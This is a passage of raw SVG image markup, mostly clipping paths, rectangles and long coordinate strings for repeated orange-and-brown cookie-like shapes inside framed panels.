clip-rule="nonzero"/></clipPath><clipPath id="f59ddaf30f"><path d="M 1094 533 L 1147.820312 533 L 1147.820312 585 L 1094 585 Z M 1094 533 " clip-rule="nonzero"/></clipPath><image x="0" y="0" width="520" xlink:href="[data-uri]" id="29365915d5" height="530" preserveAspectRatio="xMidYMid meet"/><mask id="da50e4fe56"><g filter="url(#ad4cf18ea4)"><g filter="url(#3976f9cfdf)" transform="matrix(0.139904, 0, 0, 0.140094, 1171.548691, 216.95992)"><image x="0" y="0" width="520" xlink:href="[data-uri]" height="530" preserveAspectRatio="xMidYMid meet"/></g></g></mask><image x="0" y="0" width="520" xlink:href="[data-uri]" id="2768ff8469" height="530" preserveAspectRatio="xMidYMid meet"/></defs><rect x="-144" width="1728" fill="#ffffff" y="-80.999999" height="971.999992" fill-opacity="1"/><rect x="-144" width="1728" fill="#ffffff" y="-80.999999" height="971.999992" fill-opacity="1"/><g clip-path="url(#e19dcfc6eb)"><path fill="url(#7feeeba65a)" d="M 0 0 L 0 809.648438 L 1439.089844 809.648438 L 1439.089844 0 Z M 0 0 " fill-rule="nonzero"/></g><g clip-path="url(#33e359e254)"><g clip-path="url(#86122b6bf8)"><path fill="#f1f1f1" d="M 156.949219 179.78125 L 1283.050781 179.78125 L 1283.050781 918.660156 L 156.949219 918.660156 Z M 156.949219 179.78125 " fill-opacity="1" fill-rule="nonzero"/></g></g><g clip-path="url(#4a29ae44fa)"><g clip-path="url(#7c963187be)"><path stroke-linecap="butt" transform="matrix(0.75, 0, 0, 0.75, 156.948354, 179.779626)" fill="none" stroke-linejoin="miter" d="M 100.001152 0.00216513 L 1401.464676 0.00216513 C 1456.693842 0.00216513 1501.464675 44.772998 1501.464675 99.996955 L 1501.464675 885.174028 C 1501.464675 940.397986 1456.693842 985.174027 1401.464676 985.174027 L 100.001152 985.174027 C 44.771986 985.174027 0.00115363 940.397986 0.00115363 885.174028 L 0.00115363 99.996955 C 0.00115363 44.772998 44.771986 0.00216513 100.001152 0.00216513 Z M 100.001152 0.00216513 " stroke="#000000" stroke-width="24" stroke-opacity="1" stroke-miterlimit="4"/></g></g><g clip-path="url(#3de1223ec8)"><g clip-path="url(#3e6d3cfd2f)"><path fill="#000000" d="M 880.289062 267.214844 L 1133.714844 267.214844 L 1133.714844 365.703125 L 880.289062 365.703125 Z M 880.289062 267.214844 " fill-opacity="1" fill-rule="nonzero"/></g></g><g clip-path="url(#13bb6d4082)"><g clip-path="url(#7714e213fa)"><path fill="#f1f1f1" d="M 888.46875 273.574219 L 1125.53125 273.574219 L 1125.53125 359.34375 L 888.46875 359.34375 Z M 888.46875 273.574219 " fill-opacity="1" fill-rule="nonzero"/></g></g><path fill="#f7b658" d="M 996.195312 310.492188 C 996.042969 311.507812 996.234375 312.546875 996.289062 313.574219 C 996.382812 315.378906 996.523438 317.183594 996.566406 318.984375 C 996.6875 324.410156 996.355469 330.070312 993.671875 334.921875 C 993.457031 335.3125 993.226562 335.703125 992.984375 336.089844 C 992.789062 336.398438 992.558594 336.683594 992.304688 336.949219 C 990.054688 339.320312 988.035156 341.941406 986.183594 344.710938 C 983.15625 349.230469 980.9375 355.425781 976.835938 359.027344 C 973.601562 361.867188 969.160156 362.890625 965.128906 364.027344 C 961.347656 365.097656 958.460938 367.359375 954.988281 369.070312 C 951.648438 370.714844 947.679688 371.097656 944.019531 370.671875 C 940.949219 370.320312 937.992188 370.570312 934.933594 369.828125 C 932.070312 369.128906 929.128906 367.996094 926.429688 367.164062 C 919.960938 365.171875 912.535156 365.976562 906.949219 361.6875 C 902.507812 358.28125 899.53125 353.289062 894.808594 350.199219 C 892.757812 348.855469 890.671875 347.46875 889.140625 345.554688 C 885.195312 340.628906 888.183594 333.695312 886.296875 328.066406 C 886.074219 327.394531 885.816406 326.726562 885.523438 326.0625 C 885.308594 325.539062 885.078125 325.023438 884.828125 324.515625 C 881.019531 316.714844 880.4375 307.347656 883.304688 299.140625 C 883.453125 298.722656 883.640625 298.320312 883.882812 297.949219 C 885.539062 295.382812 887.808594 293.15625 888.976562 290.308594 C 890.113281 287.546875 890.214844 284.492188 891.089844 281.652344 C 892.148438 278.230469 894.335938 274.691406 897.324219 272.667969 C 900.832031 270.296875 904.953125 269.011719 908.46875 266.40625 C 913.480469 262.695312 918.324219 258.050781 924.375 256.09375 C 930.492188 254.113281 936.089844 257.378906 942.167969 257.601562 C 942.75 257.621094 943.332031 257.621094 943.921875 257.621094 C 943.945312 257.621094 943.964844 257.621094 943.988281 257.621094 C 946.894531 257.617188 949.355469 259.8125 949.660156 262.714844 C 949.734375 263.441406 949.910156 264.140625 950.226562 264.769531 C 951.007812 266.332031 950.984375 268.179688 950.21875 269.75 C 948.765625 272.738281 947.332031 277.460938 949.613281 281.929688 C 951.726562 286.066406 955.625 287.464844 958.601562 287.898438 C 960.894531 288.230469 962.738281 289.925781 963.335938 292.171875 C 964.085938 294.984375 965.578125 298.402344 968.519531 299.6875 C 971.777344 301.105469 976.417969 300.164062 979.535156 299.210938 C 981.433594 298.632812 983.507812 299.058594 984.984375 300.390625 C 986.609375 301.847656 989.136719 303.414062 992.441406 303.289062 C 992.441406 303.289062 997.332031 302.929688 996.195312 310.492188 " fill-opacity="1" fill-rule="nonzero"/><path fill="#593412" d="M 967.574219 349.894531 C 968.03125 347.964844 970.210938 344.683594 968.03125 344.140625 C 965.851562 343.59375 962.582031 343.59375 960.796875 345.554688 C 960.5 345.761719 960.214844 345.984375 959.941406 346.234375 C 959.671875 346.480469 959.417969 346.75 959.175781 347.042969 C 958.140625 348.320312 957.113281 350.019531 957.453125 351.730469 C 957.695312 352.960938 958.570312 354.054688 959.71875 354.558594 C 961.621094 355.390625 963.777344 354.601562 965.3125 353.296875 C 965.621094 353.035156 965.902344 352.753906 966.148438 352.464844 C 966.5 352.054688 966.785156 351.621094 967.019531 351.183594 C 967.253906 350.75 967.433594 350.316406 967.574219 349.894531 Z M 984.164062 311.996094 C 981.179688 310.070312 973.929688 313.085938 975.425781 317.460938 C 976.917969 321.832031 982.671875 323.972656 986.085938 321.617188 C 989.496094 319.265625 990.082031 316.398438 988.378906 314.046875 C 986.671875 311.695312 984.164062 311.996094 984.164062 311.996094 Z M 961.171875 327.210938 C 962.65625 323.851562 962.378906 318.75 958.101562 317.777344 C 956.359375 317.378906 954.230469 318.058594 953.898438 320.03125 C 953.210938 324.136719 944.90625 319.859375 945.78125 325.707031 C 946.425781 329.996094 950.882812 331.917969 954.925781 331.410156 C 957.59375 331.074219 960.082031 329.683594 961.171875 327.210938 Z M 924.804688 339.636719 C 921.71875 340.859375 918.996094 344.683594 921.175781 347.964844 C 923.351562 350.148438 927.714844 347.964844 929.570312 351.046875 C 929.832031 351.570312 930.117188 351.847656 930.40625 351.953125 C 930.992188 352.15625 931.601562 351.675781 932.082031 351.039062 C 932.320312 350.714844 932.527344 350.359375 932.679688 350.023438 C 935.886719 345.230469 932.617188 337.03125 926.101562 339.121094 C 925.65625 339.242188 925.21875 339.417969 924.804688 339.636719 Z M 909.039062 322.488281 C 905.917969 319.542969 900.46875 318.453125 897.746094 322.824219 C 896.65625 324.460938 896.65625 326.648438 897.199219 328.289062 C 899.378906 333.207031 905.375 330.476562 909.65625 331.027344 C 910.066406 330.859375 910.367188 330.546875 910.578125 330.136719 C 910.789062 329.722656 910.910156 329.210938 910.957031 328.648438 C 911 328.085938 910.96875 327.46875 910.875 326.851562 C 910.277344 325.554688 910.277344 324.460938 909.710938 323.511719 C 909.492188 323.113281 909.265625 322.765625 909.039062 322.488281 Z M 952.582031 290.453125 C 952.191406 290.269531 951.867188 289.929688 951.625 289.277344 C 951.183594 288.101562 951.570312 287.273438 950.476562 286.46875 C 946.710938 283.699219 944.492188 289.121094 944.664062 291.917969 C 944.863281 295.109375 946.636719 298.84375 950.027344 299.574219 C 952.164062 300.035156 954.621094 299.328125 956.113281 297.703125 C 957.171875 296.554688 957.867188 294.742188 957.402344 293.203125 C 956.550781 290.375 954.5625 291.382812 952.582031 290.453125 Z M 928.46875 305.472656 C 927.734375 305.628906 927.089844 305.28125 926.355469 305.394531 C 925.429688 305.539062 924.523438 306.011719 923.816406 306.621094 C 917.804688 311.789062 929.996094 318.898438 934.949219 313.941406 C 937.773438 311.117188 937.679688 305.539062 933.320312 304.324219 C 932.394531 304.066406 931.378906 304.054688 930.46875 304.371094 C 929.777344 304.609375 929.269531 305.257812 928.574219 305.449219 C 928.539062 305.457031 928.503906 305.46875 928.46875 305.472656 Z M 938.152344 263.414062 C 935.148438 262.492188 932.464844 264.988281 932.8125 268.085938 C 933.09375 270.585938 935.25 272.683594 937.660156 273.171875 C 940.835938 273.820312 943.570312 274.46875 943.660156 270.144531 C 943.617188 269.652344 943.527344 269.179688 943.398438 268.726562 C 942.730469 266.371094 940.480469 264.132812 938.152344 263.414062 Z M 902.507812 286.117188 C 904 282.265625 909.117188 280.339844 913.167969 283.550781 C 917.21875 286.757812 914.433594 294.675781 906.308594 294.027344 C 900.9375 293.601562 901.015625 289.964844 902.507812 286.117188 " fill-opacity="1" fill-rule="nonzero"/><g clip-path="url(#d881e22b4e)"><path fill="#f7b658" d="M 955.417969 266.691406 C 954.675781 266.730469 954.199219 267.488281 954.359375 268.183594 C 954.550781 269.019531 955.234375 269.058594 955.90625 269.292969 C 956.328125 269.441406 956.828125 270.535156 957.363281 270.046875 C 957.5 269.921875 957.554688 269.726562 957.542969 269.542969 C 957.496094 268.386719 956.820312 266.621094 955.417969 266.691406 Z M 953.46875 256.757812 C 951.960938 256.335938 951.207031 258.5 952.25 259.546875 C 953.292969 260.59375 952.078125 261.632812 954.339844 262.332031 C 956.597656 263.035156 956.597656 257.628906 953.46875 256.757812 Z M 992.261719 289.945312 C 991.367188 290.835938 990.621094 292.222656 991.503906 292.597656 C 992.761719 293.132812 995.734375 292.714844 995.296875 290.816406 C 995.144531 290.152344 994.320312 289.46875 993.710938 289.195312 C 993.382812 289.050781 992.792969 289.410156 992.261719 289.945312 Z M 993.410156 297.59375 C 992.363281 297.558594 990.542969 298.339844 992.886719 299.710938 C 993.6875 300.175781 995.566406 302.109375 995.726562 300.085938 C 995.835938 298.722656 994.722656 297.636719 993.410156 297.59375 Z M 965.660156 258.703125 C 964.085938 257.789062 962.523438 258.855469 963.476562 260.070312 C 964.429688 261.285156 968.226562 260.855469 965.660156 258.703125 Z M 1000.878906 294.789062 C 999.058594 294.789062 998.238281 296.5 999.671875 297.070312 C 1001.105469 297.640625 1004.175781 295.363281 1000.878906 294.789062 Z M 1002.835938 300.925781 C 1001.84375 299.984375 1000.894531 299.519531 999.921875 301.054688 C 999.050781 302.421875 1000.675781 303.878906 1000.320312 305.230469 C 999.964844 306.582031 999.691406 307.410156 1001.507812 307.738281 C 1002.886719 307.988281 1004.527344 306.824219 1004.925781 305.527344 C 1005.390625 304.003906 1004.328125 302.46875 1003.332031 301.425781 C 1003.164062 301.25 1003 301.082031 1002.835938 300.925781 Z M 988.324219 295.09375 C 988.527344 295.980469 988.171875 297.292969 987.03125 297.148438 C 985.421875 296.945312 982.042969 298.078125 981.714844 296.03125 C 981.382812 293.992188 984.464844 292.648438 986.558594 293.269531 C 987.40625 293.523438 988.09375 294.101562 988.324219 295.09375 " fill-opacity="1" fill-rule="nonzero"/></g><g clip-path="url(#6401eb72e6)"><g clip-path="url(#16357b4bec)"><path fill="#000000" d="M 880.289062 403.007812 L 1133.714844 403.007812 L 1133.714844 501.496094 L 880.289062 501.496094 Z M 880.289062 403.007812 " fill-opacity="1" fill-rule="nonzero"/></g></g><g clip-path="url(#29453e352d)"><g clip-path="url(#65880c0948)"><path fill="#f1f1f1" d="M 888.46875 409.367188 L 1125.53125 409.367188 L 1125.53125 495.136719 L 888.46875 495.136719 Z M 888.46875 409.367188 " fill-opacity="1" fill-rule="nonzero"/></g></g><g clip-path="url(#42ac2718f0)"><g clip-path="url(#a1551daf42)"><path fill="#000000" d="M 880.289062 545.199219 L 1133.714844 545.199219 L 1133.714844 643.6875 L 880.289062 643.6875 Z M 880.289062 545.199219 " fill-opacity="1" fill-rule="nonzero"/></g></g><g clip-path="url(#2735086471)"><g clip-path="url(#e8c534ea28)"><path fill="#f1f1f1" d="M 888.46875 551.554688 L 1125.53125 551.554688 L 1125.53125 637.328125 L 888.46875 637.328125 Z M 888.46875 551.554688 " fill-opacity="1" fill-rule="nonzero"/></g></g><g clip-path="url(#a7b5903243)"><g clip-path="url(#9b12cb6905)"><path fill="#000000" d="M 880.289062 682.128906 L 1133.714844 682.128906 L 1133.714844 780.617188 L 880.289062 780.617188 Z M 880.289062 682.128906 " fill-opacity="1" fill-rule="nonzero"/></g></g><g clip-path="url(#5d04e1360b)"><g clip-path="url(#f0cf2174d0)"><path fill="#f1f1f1" d="M 888.46875 688.488281 L 1125.53125 688.488281 L 1125.53125 774.261719 L 888.46875 774.261719 Z M 888.46875 688.488281 " fill-opacity="1" fill-rule="nonzero"/></g></g><g clip-path="url(#b201a47667)"><path fill="#f7b658" d="M 996.195312 448.902344 C 996.042969 449.917969 996.234375 450.957031 996.289062 451.984375 C 996.382812 453.785156 996.523438 455.589844 996.566406 457.390625 C 996.6875 462.820312 996.355469 468.480469 993.671875 473.332031 C 993.457031 473.722656 993.226562 474.113281 992.984375 474.496094 C 992.789062 474.808594 992.558594 475.09375 992.304688 475.359375 C 990.054688 477.730469 988.035156 480.351562 986.183594 483.121094 C 983.15625 487.640625 980.9375 493.835938 976.835938 497.433594 C 973.601562 500.277344 969.160156 501.300781 965.128906 502.4375 C 961.347656 503.507812 958.460938 505.769531 954.988281 507.480469 C 951.648438 509.125 947.679688 509.507812 944.019531 509.082031 C 940.949219 508.730469 937.992188 508.980469 934.933594 508.234375 C 932.070312 507.539062 929.128906 506.40625 926.429688 505.574219 C 919.960938 503.582031 912.535156 504.386719 906.949219 500.097656 C 902.507812 496.691406 899.53125 491.699219 894.808594 488.605469 C 892.757812 487.261719 890.671875 485.878906 889.140625 483.964844 C 885.195312 479.039062 888.183594 472.105469 886.296875 466.472656 C 886.074219 465.804688 885.816406 465.136719 885.523438 464.46875 C 885.308594 463.949219 885.078125 463.433594 884.828125 462.925781 C 881.019531 455.125 880.4375 445.753906 883.304688 437.546875 C 883.453125 437.128906 883.640625 436.730469 883.882812 436.359375 C 885.539062 433.789062 887.808594 431.566406 888.976562 428.71875 C 890.113281 425.957031 890.214844 422.902344 891.089844 420.0625 C 892.148438 416.640625 894.335938 413.101562 897.324219 411.078125 C 900.832031 408.703125 904.953125 407.421875 908.46875 404.816406 C 913.480469 401.101562 918.324219 396.460938 924.375 394.503906 C 930.492188 392.523438 936.089844 395.789062 942.167969 396.007812 C 942.75 396.03125 943.332031 396.03125 943.921875 396.03125 C 943.945312 396.03125 943.964844 396.03125 943.988281 396.03125 C 946.894531 396.027344 949.355469 398.222656 949.660156 401.125 C 949.734375 401.851562 949.910156 402.550781 950.226562 403.179688 C 951.007812 404.742188 950.984375 406.589844 950.21875 408.160156 C 948.765625 411.148438 947.332031 415.871094 949.613281 420.339844 C 951.726562 424.476562 955.625 425.875 958.601562 426.304688 C 960.894531 426.640625 962.738281 428.335938 963.335938 430.578125 C 964.085938 433.390625 965.578125 436.8125 968.519531 438.09375 C 971.777344 439.515625 976.417969 438.570312 979.535156 437.621094 C 981.433594 437.042969 983.507812 437.46875 984.984375 438.796875 C 986.609375 440.257812 989.136719 441.824219 992.441406 441.699219 C 992.441406 441.699219 997.332031 441.339844 996.195312 448.902344 " fill-opacity="1" fill-rule="nonzero"/></g><path fill="#593412" d="M 967.574219 488.304688 C 968.03125 486.375 970.210938 483.09375 968.03125 482.546875 C 965.851562 482.003906 962.582031 482.003906 960.796875 483.964844 C 960.5 484.171875 960.214844 484.394531 959.941406 484.644531 C 959.671875 484.890625 959.417969 485.160156 959.175781 485.453125 C 958.140625 486.726562 957.113281 488.429688 957.453125 490.136719 C 957.695312 491.371094 958.570312 492.464844 959.71875 492.96875 C 961.621094 493.800781 963.777344 493.007812 965.3125 491.707031 C 965.621094 491.445312 965.902344 491.164062 966.148438 490.875 C 966.5 490.460938 966.785156 490.027344 967.019531 489.59375 C 967.253906 489.160156 967.433594 488.726562 967.574219 488.304688 Z M 984.164062 450.402344 C 981.179688 448.480469 973.929688 451.496094 975.425781 455.867188 C 976.917969 460.242188 982.671875 462.378906 986.085938 460.027344 C 989.496094 457.675781 990.082031 454.808594 988.378906 452.457031 C 986.671875 450.105469 984.164062 450.402344 984.164062 450.402344 Z M 961.171875 465.621094 C 962.65625 462.261719 962.378906 457.160156 958.101562 456.183594 C 956.359375 455.785156 954.230469 456.46875 953.898438 458.441406 C 953.210938 462.546875 944.90625 458.265625 945.78125 464.117188 C 946.425781 468.40625 950.882812 470.328125 954.925781 469.820312 C 957.59375 469.484375 960.082031 468.089844 961.171875 465.621094 Z M 924.804688 478.046875 C 921.71875 479.269531 918.996094 483.09375 921.175781 486.375 C 923.351562 488.558594 927.714844 486.375 929.570312 489.457031 C 929.832031 489.980469 930.117188 490.257812 930.40625 490.359375 C 930.992188 490.566406 931.601562 490.085938 932.082031 489.445312 C 932.320312 489.125 932.527344 488.765625 932.679688 488.433594 C 935.886719 483.640625 932.617188 475.441406 926.101562 477.53125 C 925.65625 477.652344 925.21875 477.828125 924.804688 478.046875 Z M 909.039062 460.894531 C 905.917969 457.953125 900.46875 456.859375 897.746094 461.234375 C 896.65625 462.871094 896.65625 465.058594 897.199219 466.699219 C 899.378906 471.617188 905.375 468.886719 909.65625 469.4375 C 910.066406 469.269531 910.367188 468.957031 910.578125 468.546875 C 910.789062 468.132812 910.910156 467.621094 910.957031 467.058594 C 911 466.492188 910.96875 465.878906 910.875 465.261719 C 910.277344 463.964844 910.277344 462.871094 909.710938 461.921875 C 909.492188 461.523438 909.265625 461.175781 909.039062 460.894531 Z M 952.582031 428.863281 C 952.191406 428.679688 951.867188 428.339844 951.625 427.6875 C 951.183594 426.511719 951.570312 425.683594 950.476562 424.875 C 946.710938 422.109375 944.492188 427.53125 944.664062 430.328125 C 944.863281 433.515625 946.636719 437.253906 950.027344 437.984375 C 952.164062 438.441406 954.621094 437.738281 956.113281 436.113281 C 957.171875 434.964844 957.867188 433.152344 957.402344 431.613281 C 956.550781 428.785156 954.5625 429.792969 952.582031 428.863281 Z M 928.46875 443.882812 C 927.734375 444.035156 927.089844 443.691406 926.355469 443.804688 C 925.429688 443.949219 924.523438 444.421875 923.816406 445.027344 C 917.804688 450.199219 929.996094 457.308594 934.949219 452.351562 C 937.773438 449.527344 937.679688 443.945312 933.320312 442.734375 C 932.394531 442.476562 931.378906 442.464844 930.46875 442.78125 C 929.777344 443.019531 929.269531 443.664062 928.574219 443.859375 C 928.539062 443.867188 928.503906 443.875 928.46875 443.882812 Z M 938.152344 401.824219 C 935.148438 400.902344 932.464844 403.398438 932.8125 406.496094 C 933.09375 408.996094 935.25 411.089844 937.660156 411.582031 C 940.835938 412.230469 943.570312 412.878906 943.660156 408.554688 C 943.617188 408.0625 943.527344 407.585938 943.398438 407.136719 C 942.730469 404.78125 940.480469 402.542969 938.152344 401.824219 Z M 902.507812 424.527344 C 904 420.675781 909.117188 418.75 913.167969 421.960938 C 917.21875 425.167969 914.433594 433.085938 906.308594 432.4375 C 900.9375 432.011719 901.015625 428.375 902.507812 424.527344 " fill-opacity="1" fill-rule="nonzero"/><g clip-path="url(#17f2c92433)"><path fill="#f7b658" d="M 955.417969 405.101562 C 954.675781 405.140625 954.199219 405.898438 954.359375 406.59375 C 954.550781 407.429688 955.234375 407.464844 955.90625 407.703125 C 956.328125 407.851562 956.828125 408.945312 957.363281 408.457031 C 957.5 408.332031 957.554688 408.136719 957.542969 407.953125 C 957.496094 406.796875 956.820312 405.027344 955.417969 405.101562 Z M 953.46875 395.167969 C 951.960938 394.746094 951.207031 396.910156 952.25 397.957031 C 953.292969 399.003906 952.078125 400.042969 954.339844 400.742188 C 956.597656 401.445312 956.597656 396.039062 953.46875 395.167969 Z M 992.261719 428.355469 C 991.367188 429.246094 990.621094 430.632812 991.503906 431.007812 C 992.761719 431.542969 995.734375 431.125 995.296875 429.226562 C 995.144531 428.5625 994.320312 427.878906 993.710938 427.605469 C 993.382812 427.460938 992.792969 427.820312 992.261719 428.355469 Z M 993.410156 436.003906 C 992.363281 435.96875 990.542969 436.75 992.886719 438.121094 C 993.6875 438.585938 995.566406 440.519531 995.726562 438.492188 C 995.835938 437.128906 994.722656 436.046875 993.410156 436.003906 Z M 965.660156 397.113281 C 964.085938 396.199219 962.523438 397.265625 963.476562 398.480469 C 964.429688 399.695312 968.226562 399.265625 965.660156 397.113281 Z M 1000.878906 433.199219 C 999.058594 433.199219 998.238281 434.910156 999.671875 435.480469 C 1001.105469 436.050781 1004.175781 433.769531 1000.878906 433.199219 Z M 1002.835938 439.335938 C 1001.84375 438.394531 1000.894531 437.929688 999.921875 439.464844 C 999.050781 440.828125 1000.675781 442.289062 1000.320312 443.640625 C 999.964844 444.992188 999.691406 445.820312 1001.507812 446.148438 C 1002.886719 446.398438 1004.527344 445.230469 1004.925781 443.9375 C 1005.390625 442.414062 1004.328125 440.878906 1003.332031 439.835938 C 1003.164062 439.660156 1003 439.492188 1002.835938 439.335938 Z M 988.324219 433.5 C 988.527344 434.386719 988.171875 435.703125 987.03125 435.558594 C 985.421875 435.355469 982.042969 436.488281 981.714844 434.441406 C 981.382812 432.402344 984.464844 431.054688 986.558594 431.679688 C 987.40625 431.933594 988.09375 432.511719 988.324219 433.5 " fill-opacity="1" fill-rule="nonzero"/></g><g clip-path="url(#7dadf2de9c)"><path fill="#f7b658" d="M 1138.476562 725.722656 C 1138.324219 726.734375 1138.515625 727.773438 1138.570312 728.804688 C 1138.664062 730.605469 1138.804688 732.410156 1138.847656 734.210938 C 1138.96875 739.640625 1138.636719 745.300781 1135.953125 750.148438 C 1135.738281 750.542969 1135.507812 750.929688 1135.269531 751.316406 C 1135.070312 751.625 1134.839844 751.910156 1134.585938 752.175781 C 1132.335938 754.550781 1130.316406 757.171875 1128.464844 759.941406 C 1125.4375 764.457031 1123.21875 770.652344 1119.117188 774.253906 C 1115.882812 777.09375 1111.441406 778.121094 1107.410156 779.257812 C 1103.628906 780.324219 1100.742188 782.585938 1097.269531 784.296875 C 1093.929688 785.945312 1089.960938 786.324219 1086.300781 785.902344 C 1083.230469 785.550781 1080.273438 785.796875 1077.214844 785.054688 C 1074.351562 784.359375 1071.410156 783.222656 1068.710938 782.390625 C 1062.242188 780.398438 1054.816406 781.207031 1049.230469 776.917969 C 1044.789062 773.507812 1041.8125 768.519531 1037.089844 765.425781 C 1035.039062 764.082031 1032.957031 762.699219 1031.421875 760.78125 C 1027.476562 755.859375 1030.464844 748.925781 1028.578125 743.292969 C 1028.355469 742.621094 1028.097656 741.953125 1027.804688 741.289062 C 1027.589844 740.765625 1027.359375 740.25 1027.109375 739.742188 C 1023.300781 731.941406 1022.71875 722.574219 1025.585938 714.367188 C 1025.734375 713.949219 1025.921875 713.546875 1026.164062 713.179688 C 1027.820312 710.609375 1030.089844 708.386719 1031.257812 705.539062 C 1032.394531 702.777344 1032.496094 699.71875 1033.371094 696.878906 C 1034.429688 693.457031 1036.617188 689.921875 1039.605469 687.898438 C 1043.113281 685.523438 1047.234375 684.238281 1050.75 681.636719 C 1055.761719 677.921875 1060.605469 673.28125 1066.65625 671.320312 C 1072.773438 669.339844 1078.371094 672.609375 1084.449219 672.828125 C 1085.03125 672.847656 1085.613281 672.851562 1086.203125 672.851562 C 1086.226562 672.851562 1086.246094 672.851562 1086.269531 672.851562 C 1089.175781 672.84375 1091.636719 675.042969 1091.941406 677.945312 C 1092.015625 678.671875 1092.191406 679.371094 1092.507812 680 C 1093.289062 681.558594 1093.265625 683.40625 1092.5 684.976562 C 1091.046875 687.964844 1089.613281 692.691406 1091.894531 697.160156 C 1094.007812 701.296875 1097.90625 702.691406 1100.882812 703.125 C 1103.175781 703.457031 1105.019531 705.152344 1105.617188 707.398438 C 1106.367188 710.210938 1107.859375 713.632812 1110.800781 714.914062 C 1114.058594 716.335938 1118.699219 715.390625 1121.816406 714.441406 C 1123.714844 713.863281 1125.789062 714.289062 1127.265625 715.617188 C 1128.890625 717.078125 1131.417969 718.644531 1134.722656 718.519531 C 1134.722656 718.519531 1139.613281 718.160156 1138.476562 725.722656 " fill-opacity="1" fill-rule="nonzero"/></g><path fill="#593412" d="M 1109.855469 765.121094 C 1110.3125 763.191406 1112.492188 759.914062 1110.3125 759.367188 C 1108.136719 758.820312 1104.863281 758.820312 1103.078125 760.78125 C 1102.78125 760.988281 1102.496094 761.214844 1102.222656 761.460938 C 1101.953125 761.710938 1101.699219 761.976562 1101.457031 762.269531 C 1100.421875 763.546875 1099.394531 765.246094 1099.734375 766.957031 C 1099.976562 768.191406 1100.851562 769.28125 1102 769.785156 C 1103.902344 770.621094 1106.058594 769.828125 1107.59375 768.523438 C 1107.902344 768.265625 1108.183594 767.984375 1108.429688 767.691406 C 1108.78125 767.28125 1109.066406 766.847656 1109.300781 766.414062 C 1109.535156 765.980469 1109.714844 765.546875 1109.855469 765.121094 Z M 1126.445312 727.222656 C 1123.460938 725.296875 1116.210938 728.316406 1117.707031 732.6875 C 1119.199219 737.058594 1124.953125 739.199219 1128.367188 736.847656 C 1131.777344 734.492188 1132.363281 731.628906 1130.660156 729.277344 C 1128.953125 726.925781 1126.445312 727.222656 1126.445312 727.222656 Z M 1103.453125 742.441406 C 1104.9375 739.078125 1104.660156 733.980469 1100.382812 733.003906 C 1098.640625 732.605469 1096.511719 733.289062 1096.179688 735.257812 C 1095.492188 739.363281 1087.1875 735.085938 1088.0625 740.933594 C 1088.707031 745.226562 1093.164062 747.144531 1097.207031 746.636719 C 1099.875 746.304688 1102.367188 744.910156 1103.453125 742.441406 Z M 1067.085938 754.867188 C 1064 756.085938 1061.277344 759.914062 1063.457031 763.191406 C 1065.632812 765.378906 1069.996094 763.191406 1071.851562 766.277344 C 1072.113281 766.796875 1072.398438 767.074219 1072.6875 767.179688 C 1073.273438 767.386719 1073.882812 766.902344 1074.363281 766.265625 C 1074.601562 765.945312 1074.808594 765.585938 1074.960938 765.253906 C 1078.167969 760.460938 1074.898438 752.261719 1068.382812 754.347656 C 1067.9375 754.472656 1067.5 754.648438 1067.085938 754.867188 Z M 1051.320312 737.714844 C 1048.199219 734.773438 1042.75 733.679688 1040.027344 738.050781 C 1038.9375 739.691406 1038.9375 741.878906 1039.484375 743.515625 C 1041.660156 748.4375 1047.65625 745.703125 1051.9375 746.257812 C 1052.347656 746.089844 1052.648438 745.777344 1052.859375 745.363281 C 1053.070312 744.953125 1053.191406 744.4375 1053.238281 743.875 C 1053.28125 743.3125 1053.25 742.699219 1053.15625 742.082031 C 1052.558594 740.785156 1052.558594 739.691406 1051.992188 738.738281 C 1051.773438 738.339844 1051.546875 737.992188 1051.320312 737.714844 Z M 1094.863281 705.683594 C 1094.472656 705.5 1094.148438 705.15625 1093.90625 704.507812 C 1093.464844 703.332031 1093.851562 702.503906 1092.757812 701.695312 C 1088.996094 698.925781 1086.773438 704.351562 1086.945312 707.148438 C 1087.144531 710.335938 1088.917969 714.070312 1092.308594 714.800781 C 1094.445312 715.261719 1096.902344 714.554688 1098.394531 712.933594 C 1099.453125 711.785156 1100.148438 709.972656 1099.683594 708.433594 C 1098.832031 705.605469 1096.84375 706.613281 1094.863281 705.683594 Z M 1070.75 720.703125 C 1070.015625 720.855469 1069.371094 720.511719 1068.636719 720.625 C 1067.710938 720.769531 1066.808594 721.238281 1066.097656 721.847656 C 1060.085938 727.015625 1072.277344 734.128906 1077.230469 729.171875 C 1080.054688 726.34375 1079.960938 720.765625 1075.601562 719.550781 C 1074.675781 719.292969 1073.660156 719.285156 1072.75 719.597656 C 1072.058594 719.835938 1071.550781 720.484375 1070.855469 720.675781 C 1070.820312 720.6875 1070.785156 720.695312 1070.75 720.703125 Z M 1080.433594 678.644531 C 1077.429688 677.722656 1074.746094 680.214844 1075.09375 683.3125 C 1075.375 685.816406 1077.53125 687.910156 1079.941406 688.398438 C 1083.117188 689.046875 1085.851562 689.699219 1085.941406 685.371094 C 1085.898438 684.878906 1085.808594 684.40625 1085.679688 683.953125 C 1085.011719 681.597656 1082.761719 679.359375 1080.433594 678.644531 Z M 1044.789062 701.34375 C 1046.28125 697.496094 1051.398438 695.570312 1055.449219 698.777344 C 1059.5 701.984375 1056.714844 709.90625 1048.589844 709.257812 C 1043.222656 708.832031 1043.296875 705.195312 1044.789062 701.34375 " fill-opacity="1" fill-rule="nonzero"/><g clip-path="url(#269c7ee698)"><path fill="#f7b658" d="M 1097.699219 681.921875 C 1096.957031 681.960938 1096.480469 682.714844 1096.640625 683.414062 C 1096.832031 684.25 1097.515625 684.285156 1098.1875 684.523438 C 1098.609375 684.671875 1099.109375 685.765625 1099.644531 685.273438 C 1099.78125 685.148438 1099.835938 684.957031 1099.824219 684.769531 C 1099.777344 683.617188 1099.101562 681.847656 1097.699219 681.921875 Z M 1095.75 671.984375 C 1094.242188 671.566406 1093.488281 673.730469 1094.53125 674.773438 C 1095.574219 675.824219 1094.359375 676.859375 1096.621094 677.5625 C 1098.878906 678.261719 1098.878906 672.855469 1095.75 671.984375 Z M 1134.542969 705.171875 C 1133.648438 706.066406 1132.902344 707.453125 1133.785156 707.824219 C 1135.042969 708.359375 1138.015625 707.941406 1137.578125 706.042969 C 1137.425781 705.378906 1136.601562 704.695312 1135.992188 704.421875 C 1135.664062 704.277344 1135.078125 704.636719 1134.542969 705.171875 Z M 1135.691406 712.820312 C 1134.644531 712.785156 1132.824219 713.570312 1135.167969 714.941406 C 1135.96875 715.40625 1137.847656 717.335938 1138.007812 715.3125 C 1138.117188 713.949219 1137.003906 712.867188 1135.691406 